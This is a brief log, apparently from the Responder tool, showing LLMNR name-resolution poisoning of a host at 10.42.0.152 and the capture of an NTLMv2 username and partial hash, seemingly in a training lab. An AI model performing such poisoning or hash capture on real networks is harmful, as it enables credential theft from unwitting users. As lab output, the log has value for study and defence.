 [*] [LLMNR]  Poisoned answer sent to 10.42.0.152 for name wpad
[*] [LLMNR]  Poisoned answer sent to 10.42.0.152 for name wpad
[*] [LLMNR]  Poisoned answer sent to 10.42.0.152 for name isaproxysrv
[*] [LLMNR]  Poisoned answer sent to 10.42.0.152 for name respproxysrv
[SMB] NTLMv2 Client   : 10.42.0.152
[SMB] NTLMv2 Username : JAX\IhackLabs
[SMB] NTLMv2 Hash     : IhackLabs::JAX:1122334455667788:670091B50AB1CF8AE2DE4E69F8E
000